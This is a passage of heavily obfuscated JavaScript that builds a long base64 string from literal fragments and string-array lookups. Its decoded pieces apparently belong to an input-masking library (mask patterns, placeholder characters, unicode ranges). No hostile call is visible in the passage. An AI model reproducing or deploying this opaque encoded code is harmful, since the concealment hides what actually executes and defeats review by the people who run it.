1d0c24('0x699')+_0x1d0c24('0x26a5')+'x1MjEzRlx1'+_0x1d0c24('0x1697')+'IxNDlcdTIx'+_0x1d0c24('0x22c1')+_0x1d0c24('0x163b')+_0x1d0c24('0xadb')+_0x1d0c24('0x2b46')+'QzMwLVx1Mk'+_0x1d0c24('0x2caa')+_0x1d0c24('0x1746')+_0x1d0c24('0xca1')+_0x1d0c24('0x17b6')+_0x1d0c24('0x2849')+'Q0YzXHUyRD'+'AwLVx1MkQy'+_0x1d0c24('0x2189')+_0x1d0c24('0x218f')+_0x1d0c24('0x2435')+_0x1d0c24('0x26b9')+_0x1d0c24('0x2998')+_0x1d0c24('0xad0')+_0x1d0c24('0x41c')+_0x1d0c24('0x1739')+_0x1d0c24('0x16ca')+_0x1d0c24('0x1df5')+_0x1d0c24('0x705')+'I2XHUyREI4'+_0x1d0c24('0x3016')+_0x1d0c24('0x211a')+_0x1d0c24('0x1ed9')+_0x1d0c24('0x1729')+_0x1d0c24('0xb74')+_0x1d0c24('0xf05')+_0x1d0c24('0x1331')+_0x1d0c24('0x256b')+_0x1d0c24('0x24d4')+_0x1d0c24('0x232d')+_0x1d0c24('0x55f')+_0x1d0c24('0x119c')+_0x1d0c24('0x1e8b')+_0x1d0c24('0x212a')+_0x1d0c24('0x1f19')+'A5Nlx1MzA5'+'RC1cdTMwOU'+_0x1d0c24('0x2560')+'XHUzMEZBXH'+_0x1d0c24('0xde3')+_0x1d0c24('0x210e')+_0x1d0c24('0x23e9')+_0x1d0c24('0x275c')+_0x1d0c24('0x7d3')+'XHUzMUEwLV'+_0x1d0c24('0xe9b')+_0x1d0c24('0x260e')+'MxRkZcdTM0'+'MDAtXHU0RE'+_0x1d0c24('0x2898')+_0x1d0c24('0x1f4e')+_0x1d0c24('0x2106')+_0x1d0c24('0xc82')+_0x1d0c24('0x2017')+_0x1d0c24('0xe83')+_0x1d0c24('0x1de2')+_0x1d0c24('0x26ee')+'1cdUE2MUZc'+_0x1d0c24('0x2a04')+_0x1d0c24('0x1d2e')+_0x1d0c24('0x1846')+_0x1d0c24('0x2987')+_0x1d0c24('0x172d')+'x1QTZBMC1c'+_0x1d0c24('0x151b')+_0x1d0c24('0x1b30')+_0x1d0c24('0x2495')+_0x1d0c24('0x508')+'OFx1QTc4Qi'+_0x1d0c24('0x1034')+_0x1d0c24('0x313a')+'VBNzkzXHVB'+_0x1d0c24('0x1dc9')+_0x1d0c24('0x2893')+_0x1d0c24('0x168a')+'FcdUE4MDMt'+_0x1d0c24('0x45a')+_0x1d0c24('0x195b')+_0x1d0c24('0x25e4')+_0x1d0c24('0x1635')+'MjJcdUE4ND'+_0x1d0c24('0x9b5')+_0x1d0c24('0x83f')+'x1QThCM1x1')+(_0x1d0c24('0x103a')+_0x1d0c24('0x1fe8')+_0x1d0c24('0x30e8')+'EtXHVBOTI1'+'XHVBOTMwLV'+_0x1d0c24('0x2944')+_0x1d0c24('0x1b1e')+_0x1d0c24('0x236f')+_0x1d0c24('0x1ca2')+_0x1d0c24('0x268d')+'XHVBQTAwLV'+'x1QUEyOFx1'+_0x1d0c24('0x1b82')+'FBNDJcdUFB'+_0x1d0c24('0x1b26')+_0x1d0c24('0xd79')+_0x1d0c24('0x2aca')+_0x1d0c24('0x43f')+_0x1d0c24('0x56d')+_0x1d0c24('0x2af9')+_0x1d0c24('0x319b')+_0x1d0c24('0x30d5')+'dUFBQjktXH'+_0x1d0c24('0x786')+'QUMwXHVBQU'+'MyXHVBQURC'+_0x1d0c24('0x3066')+'x1QUFFMC1c'+'dUFBRUFcdU'+_0x1d0c24('0x2ad6')+_0x1d0c24('0x1b70')+_0x1d0c24('0x2ae1')+_0x1d0c24('0x2f8b')+_0x1d0c24('0x2ed3')+'dUFCMTEtXH'+_0x1d0c24('0x68e')+_0x1d0c24('0xaa6')+_0x1d0c24('0x17bd')+_0x1d0c24('0xf91')+_0x1d0c24('0x31e')+_0x1d0c24('0x160c')+'VBQzAwLVx1'+_0x1d0c24('0xa52')+_0x1d0c24('0x12dc')+_0x1d0c24('0x1157')+_0x1d0c24('0xd83')+_0x1d0c24('0x757')+'x1RkE2RFx1'+'RkE3MC1cdU'+_0x1d0c24('0x1dba')+_0x1d0c24('0x4d6')+_0x1d0c24('0xa2f')+_0x1d0c24('0xe40')+_0x1d0c24('0x31ce')+_0x1d0c24('0x27cb')+_0x1d0c24('0x2d9e')+_0x1d0c24('0xe27')+'M2XHVGQjM4'+_0x1d0c24('0x1d44')+'x1RkIzRVx1'+_0x1d0c24('0x2589')+_0x1d0c24('0x1131')+_0x1d0c24('0x2b6')+_0x1d0c24('0x5a8')+_0x1d0c24('0xfac')+'ZCRDMtXHVG'+_0x1d0c24('0x1cc6')+'UwLVx1RkQ4'+_0x1d0c24('0x4c2')+_0x1d0c24('0x1df1')+_0x1d0c24('0x2fac')+_0x1d0c24('0x2c32')+'RTcwLVx1Rk'+'U3NFx1RkU3'+'Ni1cdUZFRk'+'NcdUZGMjEt'+_0x1d0c24('0x1dd')+_0x1d0c24('0x1a19')+'RkY1QVx1Rk'+_0x1d0c24('0x13d8')+'QkVcdUZGQz'+'ItXHVGRkM3'+_0x1d0c24('0x1b05')+'x1RkZDRlx1'+_0x1d0c24('0x3160')+_0x1d0c24('0x270d')+_0x1d0c24('0x31c5')+_0x1d0c24('0x168f')+'Oi8uL30sZ3'+_0x1d0c24('0x2bbd')+_0x1d0c24('0x697')+_0x1d0c24('0x430')+'RklYRUQ6Im'+_0x1d0c24('0x9ce')+_0x1d0c24('0x26ae')+_0x1d0c24('0x3206')+_0x1d0c24('0x16a1')+_0x1d0c24('0x15ac')+_0x1d0c24('0x19fd')+_0x1d0c24('0x2b9b'))+(_0x1d0c24('0x26bb')+_0x1d0c24('0x25fc')+_0x1d0c24('0x185d')+_0x1d0c24('0xbfa')+_0x1d0c24('0x2f9e')+_0x1d0c24('0x295b')+_0x1d0c24('0xb4f')+_0x1d0c24('0x198a')+_0x1d0c24('0x26cd')+'U9bix0aGlz'+_0x1d0c24('0x51d')+_0x1d0c24('0x12d1')+'bWFzaz1pLH'+_0x1d0c24('0x2087')+_0x1d0c24('0x3090')+'x8ZnVuY3Rp'+'b24oKXtyZX'+_0x1d0c24('0x20f9')+_0x1d0c24('0x3f7')+'oodCxbe2tl'+_0x1d0c24('0x769')+_0x1d0c24('0x2efc')+'dmFsdWU6Zn'+_0x1d0c24('0xd2b')+_0x1d0c24('0x26ed')+'JuIHRoaXMu'+_0x1d0c24('0x17fc')+'UodGhpcy52'+_0x1d0c24('0x62d')+'lzLHQpfX0s'+_0x1d0c24('0xff4')+_0x1d0c24('0x327')+_0x1d0c24('0x2d4')+'lvbigpe3Jl'+_0x1d0c24('0xbe2')+_0x1d0c24('0x55e')+_0x1d0c24('0x2fe3')+_0x1d0c24('0x19c9')+_0x1d0c24('0x1be8')+'tlZC5tYXBE'+_0x1d0c24('0xb54')+_0x1d0c24('0x289a')+_0x1d0c24('0x1fa4')+_0x1d0c24('0x309d')+'Lm1hc2tlZC'+_0x1d0c24('0x803')+'bmRleFRvUG'+_0x1d0c24('0x134d')+_0x1d0c24('0x1b6f')+_0x1d0c24('0x272b')+_0x1d0c24('0xa3c')+_0x1d0c24('0x40e')+_0x1d0c24('0x18ea')+_0x1d0c24('0x1463')+_0x1d0c24('0xb97')+_0x1d0c24('0x1a92')+_0x1d0c24('0x1cc5')+_0x1d0c24('0x280a')+_0x1d0c24('0xaf9')+_0x1d0c24('0x2686')+_0x1d0c24('0x410')+_0x1d0c24('0xfa3')+_0x1d0c24('0x2a71')+_0x1d0c24('0x276b')+_0x1d0c24('0x1e5')+_0x1d0c24('0xca0')+_0x1d0c24('0x24f0')+_0x1d0c24('0x1665')+_0x1d0c24('0x15a7')+_0x1d0c24('0x2ec7')+_0x1d0c24('0x5ff')+_0x1d0c24('0x21da')+_0x1d0c24('0x1be8')+'subGVuZ3Ro'+_0x1d0c24('0x12ab')+_0x1d0c24('0xc02')+_0x1d0c24('0x2fef')+'4oKXtmdW5j'+_0x1d0c24('0x2020')+_0x1d0c24('0xa21')+_0x1d0c24('0x1044')+_0x1d0c24('0xdf1')+_0x1d0c24('0xd4d')+'xpPWFyZ3Vt'+_0x1d0c24('0x2285')+_0x1d0c24('0x504')+_0x1d0c24('0x19ad')+'09YXJndW1l'+_0x1d0c24('0x20a3')+_0x1d0c24('0x2ff5')+_0x1d0c24('0x15fe')+_0x1d0c24('0x1cd7')+_0x1d0c24('0x2b39')+_0x1d0c24('0x4ed')+_0x1d0c24('0xc8f')+'9mcm9tPW4s'+'dGhpcy5fdG'+_0x1d0c24('0x1e8a')+'Ll9tYXhMZW'+'5ndGg9aSx0')+(_0x1d0c24('0x20e1')+_0x1d0c24('0x8ec')+'aXMudmFsaW'+'RhdGUuYmlu'+_0x1d0c24('0x289c')+_0x1d0c24('0x319e')+_0x1d0c24('0x31e7')+_0x1d0c24('0x2a3a')+_0x1d0c24('0x1ede')+'V5OiJfdXBk'+'YXRlIix2YW'+_0x1d0c24('0x9ab')+_0x1d0c24('0x179e')+'RoaXMuX21h'+_0x1d0c24('0x31b2')+_0x1d0c24('0x2d17')+_0x1d0c24('0x3110')+_0x1d0c24('0xc9d')+_0x1d0c24('0x278a')+'5nKHRoaXMu'+'dG8pLmxlbm'+_0x1d0c24('0x17be')+'cy5tYXNrPS'+_0x1d0c24('0xa3e')+'YXQodGhpcy'+'5fbWF4TGVu'+'Z3RoKX19LH'+'trZXk6InZh'+_0x1d0c24('0x25f4')+'x2YWx1ZTpm'+_0x1d0c24('0x1e68')+'h0KXt2YXIg'+'ZT0iIix1PS'+_0x1d0c24('0x79c')+'YXRjaCgvXi'+_0x1d0c24('0x2866')+'KikoXEQqKS'+_0x1d0c24('0xf3b')+_0x1d0c24('0x80e')+_0x1d0c24('0x82a')+'LHM9clsyXT'+_0x1d0c24('0x6e3')+'cyYmKGU9Ij'+_0x1d0c24('0x317')+_0x1d0c24('0x24c5')+_0x1d0c24('0x350')+_0x1d0c24('0x2859')+_0x1d0c24('0x18a6')+_0x1d0c24('0xdd2')+_0x1d0c24('0x2ac5')+'dC5zZWFyY2'+'goL1teMF0v'+_0x1d0c24('0x412')+_0x1d0c24('0x15f0')+'aXMuX21hdG'+_0x1d0c24('0x1342')+_0x1d0c24('0x270c')+_0x1d0c24('0x26b2')+'cy5fbWF4TG'+_0x1d0c24('0x1878')+'IiksdT11Ln'+'BhZEVuZCh0'+_0x1d0c24('0x12fa')+_0x1d0c24('0x1bd8')+_0x1d0c24('0x21f7')+'lzLmZyb208'+_0x1d0c24('0x7cb')+_0x1d0c24('0x1c4a')+'YmVyKGUpPD'+_0x1d0c24('0x11dc')+'KX19LHtrZX'+_0x1d0c24('0x1424')+_0x1d0c24('0x1b16')+'Rpb24oKXty'+_0x1d0c24('0x2f44')+'hpcy5fdG99'+_0x1d0c24('0x2ea8')+_0x1d0c24('0x2b58')+_0x1d0c24('0x27eb')+_0x1d0c24('0x2bfd')+_0x1d0c24('0x2617')+_0x1d0c24('0xdeb')+_0x1d0c24('0x2e5a')+_0x1d0c24('0x1019')+'OmZ1bmN0aW'+_0x1d0c24('0xdbb')+'dXJuIHRoaX'+_0x1d0c24('0x1d76')+_0x1d0c24('0x2ea8')+'5jdGlvbih0'+_0x1d0c24('0x27eb')+'9mcm9tPXQs'+_0x1d0c24('0x16f5')+'BkYXRlKCl9'+'fSx7a2V5Oi'+_0x1d0c24('0x1b0d')+'dGgiLGdldD'+'pmdW5jdGlv'+'bigpe3JldH'+_0x1d0c24('0x280a'))+(_0x1d0c24('0xfba')+_0x1d0c24('0x1289')+_0x1d0c24('0x2d4')+_0x1d0c24('0x317e')+'aGlzLl9tYX'+'hMZW5ndGg9'+_0x1d0c24('0x116e')+_0x1d0c24('0x2454')+'KX19LHtrZX'+_0x1d0c24('0x11e6')+_0x1d0c24('0x2d4c')+'dldDpmdW5j'+'dGlvbigpe3'+'JldHVybiB0'+'aGlzLm1heE'+_0x1d0c24('0x2b44')+_0x1d0c24('0x225e')+_0x1d0c24('0x2ee8')+_0x1d0c24('0x309')+_0x1d0c24('0xdf8')+_0x1d0c24('0x110f')+_0x1d0c24('0x1ec')+_0x1d0c24('0x2bff')+_0x1d0c24('0x1c5f')+_0x1d0c24('0x115b')+_0x1d0c24('0x933')+_0x1d0c24('0x26e4')+_0x1d0c24('0x2401')+'MF0ubGVuZ3'+_0x1d0c24('0xfb8')+_0x1d0c24('0x302e')+_0x1d0c24('0x2e8f')+_0x1d0c24('0x14da')+_0x1d0c24('0x1fa7')+'c29tZShmdW'+_0x1d0c24('0x2b58')+'KXtyZXR1cm'+_0x1d0c24('0x1329')+_0x1d0c24('0x731')+'5tYXNrZWRW'+'YWx1ZSk+PT'+_0x1d0c24('0x144e')+_0x1d0c24('0x14bd')+'VuY3Rpb24o'+_0x1d0c24('0x2c63')+'lvbiB0KGUp'+_0x1d0c24('0x1556')+'x0KSx0aGlz'+_0x1d0c24('0x18ab')+_0x1d0c24('0x1fe1')+'biBKKHQsW3'+_0x1d0c24('0x1d52')+'bHVlIixnZX'+_0x1d0c24('0xcac')+'b24oKXtyZX'+_0x1d0c24('0x5f7')+_0x1d0c24('0x2d80')+_0x1d0c24('0x1d09')+'bmN0aW9uKH'+_0x1d0c24('0x596')+_0x1d0c24('0x2ce4')+'VlfSkuam9p'+_0x1d0c24('0x1c3c')+_0x1d0c24('0x2668')+_0x1d0c24('0x1ff6')+'xnZXQ6ZnVu'+_0x1d0c24('0x144c')+_0x1d0c24('0x1117')+_0x1d0c24('0x2dfb')+_0x1d0c24('0x24bf')+_0x1d0c24('0x230e')+_0x1d0c24('0x2b3d')+_0x1d0c24('0x20fc')+_0x1d0c24('0xa70')+_0x1d0c24('0x1cca')+_0x1d0c24('0xfe2')+_0x1d0c24('0x1b36')+_0x1d0c24('0xaba')+_0x1d0c24('0x6be')+'MuY2h1bmtz'+'Lmxlbmd0aC'+_0x1d0c24('0x1d9d')+_0x1d0c24('0x407')+'5zdG9wfX1d'+_0x1d0c24('0xd88')+'10PWZ1bmN0'+_0x1d0c24('0x1e80')+_0x1d0c24('0x3206')+_0x1d0c24('0x1fa8')+'IgdD1hcmd1'+_0x1d0c24('0x67b')+'VuZ3RoPjAm'+_0x1d0c24('0xb7c')+_0x1d0c24('0x1574')+_0x1d0c24('0x87d')+'9hcmd1bWVu'+_0x1d0c24('0x2bc6')+_0x1d0c24('0x297')+_0x1d0c24('0x1f91')+_0x1d0c24('0x234f'))+(_0x1d0c24('0xb9f')+_0x1d0c24('0x19e9')+_0x1d0c24('0x1e32')+_0x1d0c24('0xcf5')+_0x1d0c24('0x315a')+'9ucyksZXQo'+_0x1d0c24('0x17a5')+'5fX3Byb3Rv'+_0x1d0c24('0x20dc')+_0x1d0c24('0x3140')+_0x1d0c24('0x1fa6')+_0x1d0c24('0x1815')+_0x1d0c24('0x2242')+_0x1d0c24('0x99c')+'ZS5ERUZBVU'+'xUUyx0KSkp'+'fXJldHVybi'+_0x1d0c24('0xa97')+_0x1d0c24('0x125b')+_0x1d0c24('0x5cc')+_0x1d0c24('0xd15')+_0x1d0c24('0x1dcf')+_0x1d0c24('0x2e1f')+_0x1d0c24('0x5be')+'YXJndW1lbn'+'RzLmxlbmd0'+'aD4wJiZ2b2'+_0x1d0c24('0x2eaf')+_0x1d0c24('0x1b2')+_0x1d0c24('0x1f21')+_0x1d0c24('0x363')+_0x1d0c24('0x21db')+_0x1d0c24('0x133f')+'lvbnM9Syh7'+'fSx0aGlzLm'+_0x1d0c24('0xcf7')+'b25zLHQuZG'+_0x1d0c24('0xb03')+_0x1d0c24('0x90d')+'5wcm90b3R5'+_0x1d0c24('0x1649')+_0x1d0c24('0x1608')+_0x1d0c24('0x2588')+_0x1d0c24('0x236c')+_0x1d0c24('0x174c')+_0x1d0c24('0x270f')+_0x1d0c24('0x2703')+'BkYXRlIix0'+_0x1d0c24('0x2784')+'xsKHRoaXMs'+_0x1d0c24('0x24f0')+_0x1d0c24('0x2bfe')+_0x1d0c24('0x1050')+'19LHtrZXk6'+_0x1d0c24('0xce6')+_0x1d0c24('0x459')+_0x1d0c24('0xf18')+_0x1d0c24('0xd2b')+_0x1d0c24('0x49b')+'10aGlzLHU9'+_0x1d0c24('0x9b2')+_0x1d0c24('0x297a')+'czt0aGlzLl'+_0x1d0c24('0xfea')+_0x1d0c24('0x2e1d')+'lzLl9ncm91'+_0x1d0c24('0x1308')+_0x1d0c24('0x1fd8')+_0x1d0c24('0xb4f')+_0x1d0c24('0x118a')+'JnUpe3Zhci'+'ByPSExLGk9'+_0x1d0c24('0x5ea')+_0x1d0c24('0x787')+_0x1d0c24('0x16ba')+'lmKHQuZ3Jv'+_0x1d0c24('0x123d')+_0x1d0c24('0x81f')+_0x1d0c24('0x273a')+'g9T2JqZWN0'+_0x1d0c24('0x18c3')+'5ncm91cHMp'+_0x1d0c24('0x708')+_0x1d0c24('0x712')+'bih0KXtyZX'+_0x1d0c24('0x5b8')+_0x1d0c24('0x274b')+_0x1d0c24('0xa4e')+'O2guc29ydC'+_0x1d0c24('0x712')+_0x1d0c24('0x1102')+_0x1d0c24('0x6b9')+'Lmxlbmd0aC'+'10Lmxlbmd0'+'aH0pO3Zhci'+_0x1d0c24('0x8e9')+_0x1d0c24('0x2807')+_0x1d0c24('0xf23')+_0x1d0c24('0xdf0')+_0x1d0c24('0x154e'))+(_0x1d0c24('0x24cf')+'B1c2gobmV3'+_0x1d0c24('0x2c5d')+_0x1d0c24('0x36d')+_0x1d0c24('0x6cc')+_0x1d0c24('0x20ba')+_0x1d0c24('0x133b')+_0x1d0c24('0x78a')+_0x1d0c24('0x232')+'ZhbGlkYXRl'+_0x1d0c24('0x10ee')+_0x1d0c24('0x3094')+'bj1uLnJlcG'+_0x1d0c24('0x2100')+_0x1d0c24('0x1e34')+_0x1d0c24('0x1801')+'W2FdLGQ9cC'+'BpbiB1P2d0'+_0x1d0c24('0x3271')+_0x1d0c24('0x22da')+_0x1d0c24('0x3271')+_0x1d0c24('0x201e')+'ZD09PWd0Ll'+'RZUEVTLklO'+_0x1d0c24('0xb3d')+'c9ZD09PWd0'+_0x1d0c24('0x3271')+_0x1d0c24('0x2c96')+_0x1d0c24('0x1d43')+_0x1d0c24('0x1768')+_0x1d0c24('0x28ef')+_0x1d0c24('0x135f')+_0x1d0c24('0x1209')+'ludWUiO2lm'+'KCJ7Ij09PX'+_0x1d0c24('0x1a63')+'PXApcmV0dX'+_0x1d0c24('0xbc9')+_0x1d0c24('0x2e27')+_0x1d0c24('0x72e')+_0x1d0c24('0xf4f')+_0x1d0c24('0xd59')+_0x1d0c24('0xce2')+_0x1d0c24('0x1cd8')+_0x1d0c24('0x19cc')+_0x1d0c24('0x281b')+_0x1d0c24('0x1598')+_0x1d0c24('0x2ac1')+'e2lmKCEocD'+_0x1d0c24('0x364')+_0x1d0c24('0xce2')+_0x1d0c24('0x356')+'ZD1ndC5UWV'+_0x1d0c24('0x3088')+_0x1d0c24('0x2cec')+_0x1d0c24('0xe88')+_0x1d0c24('0x1076')+_0x1d0c24('0x27a7')+_0x1d0c24('0x724')+_0x1d0c24('0x1213')+'b25hbDpnLH'+_0x1d0c24('0x580')+_0x1d0c24('0xcbe')+'Fza2luZzp2'+_0x1d0c24('0x1969')+'09PWd0LlRZ'+'UEVTLklOUF'+'VUP3VbcF06'+_0x1d0c24('0x2fef')+_0x1d0c24('0xbcd')+_0x1d0c24('0x2912')+_0x1d0c24('0x3cd')+_0x1d0c24('0x101d')+_0x1d0c24('0x1378')+_0x1d0c24('0x236d')+_0x1d0c24('0x2a89')+_0x1d0c24('0xb00')+_0x1d0c24('0x1663')+'KGEobykpe2'+_0x1d0c24('0x8db')+_0x1d0c24('0x2721')+'NvbnRpbnVl'+_0x1d0c24('0x2d0c')+'JlYWsiOmJy'+_0x1d0c24('0xed1')+'19fSx7a2V5'+_0x1d0c24('0x515')+_0x1d0c24('0x540')+_0x1d0c24('0x8f7')+'5jdGlvbigp'+_0x1d0c24('0x193b')+_0x1d0c24('0x2b9d')+_0x1d0c24('0x2846')+_0x1d0c24('0x3022')+_0x1d0c24('0x1f73')+'h1KSxyPTA7'+_0x1d0c24('0x1551')+_0x1d0c24('0x927')+'Z3VtZW50c1'+_0x1d0c24('0x1bc0'))+(_0x1d0c24('0x2f5b')+_0x1d0c24('0x12d2')+_0x1d0c24('0x44e')+_0x1d0c24('0x2016')+'aW9uKHQpe3'+_0x1d0c24('0x1e38')+_0x1d0c24('0x194e')+'RhdGUuYXBw'+_0x1d0c24('0x1692')+_0x1d0c24('0x2e5c')+'KHQ9UShlLn'+_0x1d0c24('0x224a')+_0x1d0c24('0x2593')+_0x1d0c24('0x622')+_0x1d0c24('0x11b3')+_0x1d0c24('0xd5e')+'cGVPZihlLn'+'Byb3RvdHlw'+_0x1d0c24('0x1376')+_0x1d0c24('0x2c80')+'LHRoaXMpKS'+_0x1d0c24('0x3034')+'cGx5KHQsW3'+'RoaXNdLmNv'+_0x1d0c24('0x2f68')+_0x1d0c24('0x31e1')+_0x1d0c24('0x954')+_0x1d0c24('0x774')+_0x1d0c24('0x327a')+_0x1d0c24('0x13da')+'dmFyIHQ9dG'+'hpcyx1PW5l'+_0x1d0c24('0x1612')+_0x1d0c24('0x2ca6')+_0x1d0c24('0x1286')+_0x1d0c24('0x2b3f')+_0x1d0c24('0x2f33')+'UuX2NoYXJE'+'ZWZzLmZvck'+_0x1d0c24('0x2e00')+_0x1d0c24('0x2272')+_0x1d0c24('0xe32')+_0x1d0c24('0x1f96')+_0x1d0c24('0x2cba')+_0x1d0c24('0x30b5')+_0x1d0c24('0x92f')+_0x1d0c24('0x1eb7')+_0x1d0c24('0x205c')+_0x1d0c24('0x1cdd')+_0x1d0c24('0x1268')+_0x1d0c24('0x3f7')+'soZSx0Ll9n'+_0x1d0c24('0x25c6')+_0x1d0c24('0x29da')+_0x1d0c24('0x1e72')+_0x1d0c24('0x235')+_0x1d0c24('0x1890')+_0x1d0c24('0x1a92')+_0x1d0c24('0x1769')+_0x1d0c24('0x270f')+_0x1d0c24('0x1649')+_0x1d0c24('0x1608')+_0x1d0c24('0x2588')+_0x1d0c24('0x236c')+_0x1d0c24('0x174c')+'5wcm90b3R5'+_0x1d0c24('0x1bf')+'NldCIsdGhp'+_0x1d0c24('0xa5c')+'h0aGlzKSx0'+_0x1d0c24('0x1602')+'FyRGVmcy5m'+_0x1d0c24('0x2351')+_0x1d0c24('0x3206')+'KHQpe2RlbG'+'V0ZSB0Lmlz'+_0x1d0c24('0x325d')+_0x1d0c24('0x1429')+_0x1d0c24('0xf1f')+_0x1d0c24('0x214d')+'QmVmb3JlIi'+_0x1d0c24('0xca8')+'dW5jdGlvbi'+_0x1d0c24('0x288')+_0x1d0c24('0x2f5b')+_0x1d0c24('0x20ba')+_0x1d0c24('0x11c4')+'UoMCx0KS5m'+_0x1d0c24('0x1a1b')+_0x1d0c24('0xd2b')+'dCl7cmV0dX'+_0x1d0c24('0x2b7e')+_0x1d0c24('0x2014')+'xsb3d9KS5s'+_0x1d0c24('0x1a54')+_0x1d0c24('0x5a1')+_0x1d0c24('0xf9e')+_0x1d0c24('0x251e')+_0x1d0c24('0x1890')+_0x1d0c24('0x1a92'))+(_0x1d0c24('0x115b')+_0x1d0c24('0x149b')+_0x1d0c24('0x1a20')+_0x1d0c24('0x2313')+_0x1d0c24('0x2815')+_0x1d0c24('0x1fd')+'a2V5OiJtYX'+_0x1d0c24('0xc3c')+_0x1d0c24('0x116a')+_0x1d0c24('0xca8')+_0x1d0c24('0x1e68')+_0x1d0c24('0x2727')+'dmFyIGU9dC'+'x1PTA7dTx0'+_0x1d0c24('0x1602')+_0x1d0c24('0x2d0a')+_0x1d0c24('0x1706')+'t1KXt2YXIg'+_0x1d0c24('0x10fa')+_0x1d0c24('0xfea')+_0x1d0c24('0x8ab')+_0x1d0c24('0x23bf')+_0x1d0c24('0x249b')+_0x1d0c24('0x3f0')+_0x1d0c24('0x97d')+_0x1d0c24('0x805')+_0x1d0c24('0xd24')+_0x1d0c24('0x685')+_0x1d0c24('0x1c85')+'lsIix2YWx1'+_0x1d0c24('0x7b5')+'lvbih0KXt2'+_0x1d0c24('0x7e1')+'cgZnQ7cmV0'+_0x1d0c24('0x10d5')+_0x1d0c24('0x2ab0')+_0x1d0c24('0x1a1f')+_0x1d0c24('0xf4c')+_0x1d0c24('0x307e')+'lzLl9hcHBl'+_0x1d0c24('0x1f2e')+_0x1d0c24('0x3169')+_0x1d0c24('0x1e5a')+_0x1d0c24('0x1677')+_0x1d0c24('0x1e0b')+_0x1d0c24('0x2b1c')+_0x1d0c24('0x978')+_0x1d0c24('0xb31')+_0x1d0c24('0x2141')+_0x1d0c24('0x28b7')+_0x1d0c24('0x1e0b')+_0x1d0c24('0x1188')+_0x1d0c24('0x30c5')+_0x1d0c24('0x1664')+'aXMpLmNhbG'+'wodGhpcyx0'+_0x1d0c24('0x14ab')+_0x1d0c24('0x145f')+_0x1d0c24('0x2b96')+'BwZW5kUGxh'+_0x1d0c24('0x1c0')+_0x1d0c24('0xa6f')+'a2V5OiJfYX'+_0x1d0c24('0x2e70')+_0x1d0c24('0x8f7')+_0x1d0c24('0x2b58')+_0x1d0c24('0x10b4')+_0x1d0c24('0x2dc')+_0x1d0c24('0xc91')+_0x1d0c24('0x1990')+_0x1d0c24('0x1415')+'FyZ3VtZW50'+_0x1d0c24('0x2ef8')+_0x1d0c24('0x29e6')+_0x1d0c24('0x2f9d')+_0x1d0c24('0x1bf2')+_0x1d0c24('0xa37')+_0x1d0c24('0xfd7')+_0x1d0c24('0x2a6f')+_0x1d0c24('0x1c81')+_0x1d0c24('0x2357')+_0x1d0c24('0x1301')+'cih2YXIgaT'+_0x1d0c24('0x351')+'cy5tYXBQb3'+_0x1d0c24('0xdfa')+'ZGV4KHRoaX'+_0x1d0c24('0x223e')+_0x1d0c24('0xb47')+'tpPHQubGVu'+_0x1d0c24('0x19e7')+_0x1d0c24('0x68c')+_0x1d0c24('0x124a')+_0x1d0c24('0x14ff')+_0x1d0c24('0x1997')+_0x1d0c24('0x25bf')+_0x1d0c24('0x56f')+'A7YnJlYWt9'+_0x1d0c24('0x2522')+_0x1d0c24('0xaee'))+(_0x1d0c24('0xf7d')+_0x1d0c24('0x195f')+_0x1d0c24('0x2c48')+_0x1d0c24('0x2f2d')+'c29sdmUoYS'+_0x1d0c24('0x29d4')+_0x1d0c24('0x22a7')+_0x1d0c24('0x2917')+_0x1d0c24('0x10b0')+_0x1d0c24('0x1e49')+_0x1d0c24('0x1978')+_0x1d0c24('0x2d2d')+_0x1d0c24('0x194e')+'RhdGUoKXx8'+'KGM9IiIsdG'+_0x1d0c24('0x1e24')+_0x1d0c24('0x1d02')+_0x1d0c24('0x1c75')+_0x1d0c24('0x1ff0')+'0xKSkpLGw9'+_0x1d0c24('0x2180')+_0x1d0c24('0xd5c')+'dGlvbmFsLG'+'M/bis9Yzoo'+_0x1d0c24('0x277e')+_0x1d0c24('0x127d')+'bnB1dHx8dG'+_0x1d0c24('0x2599')+_0x1d0c24('0x1d74')+_0x1d0c24('0x60f')+_0x1d0c24('0x18e9')+'xhY2Vob2xk'+_0x1d0c24('0x14b8')+_0x1d0c24('0x3155')+_0x1d0c24('0x206e')+'9sbG93PSEw'+'KSkpOih0aG'+'lzLl92YWx1'+'ZSs9by5jaG'+_0x1d0c24('0x292e')+_0x1d0c24('0xe12')+_0x1d0c24('0x1855')+_0x1d0c24('0x788')+_0x1d0c24('0x1f03')+_0x1d0c24('0x12d6')+_0x1d0c24('0x16e1')+_0x1d0c24('0x28ce')+_0x1d0c24('0xea5')+_0x1d0c24('0x2743')+'B1dCksby5p'+'c1Jhd0lucH'+'V0JiYobis9'+_0x1d0c24('0x396')+_0x1d0c24('0x2f5e')+_0x1d0c24('0x179b')+_0x1d0c24('0x23bc')+_0x1d0c24('0x2078')+_0x1d0c24('0x203d')+_0x1d0c24('0x2d9c')+_0x1d0c24('0x2087')+_0x1d0c24('0x3054')+'UodSkscmF3'+_0x1d0c24('0xb12')+_0x1d0c24('0x8fc')+'ZmxvdzpyfS'+'l9fSx7a2V5'+_0x1d0c24('0x159b')+_0x1d0c24('0x6ea')+'Iix2YWx1ZT'+_0x1d0c24('0x1a92')+_0x1d0c24('0x2946')+_0x1d0c24('0x270')+_0x1d0c24('0xad2')+_0x1d0c24('0x2e72')+_0x1d0c24('0x2f05')+_0x1d0c24('0x2968')+_0x1d0c24('0x12d5')+_0x1d0c24('0x205e')+_0x1d0c24('0x20e3')+_0x1d0c24('0x1c16')+_0x1d0c24('0xed9')+'VtZW50c1ty'+'XTtmb3Iodm'+_0x1d0c24('0x1a56')+'PHQubGVuZ3'+_0x1d0c24('0x1d84')+_0x1d0c24('0x152f')+'tpXSxhPXMu'+'c3RvcCxvPX'+_0x1d0c24('0x33b')+'bD1udWxsIT'+'1hJiZ0aGlz'+_0x1d0c24('0x212f')+_0x1d0c24('0x945')+'ZihsJiZsLn'+'N0b3BBbGln'+'biYmZS5hZ2'+_0x1d0c24('0x145f')+_0x1d0c24('0x2b96')+_0x1d0c24('0x17eb'))+('Y2Vob2xkZX'+_0x1d0c24('0x49d')+'YWdncmVnYX'+_0x1d0c24('0x2af2')+_0x1d0c24('0x2466')+_0x1d0c24('0x1561')+'aGlzLFtvXS'+_0x1d0c24('0x1817')+'cnQobikpKS'+_0x1d0c24('0x1847')+_0x1d0c24('0x55a')+_0x1d0c24('0x2ca')+'IGV9fSx7a2'+_0x1d0c24('0xbc4')+_0x1d0c24('0x2a9a')+_0x1d0c24('0x1112')+_0x1d0c24('0x3251')+'9uKCl7dm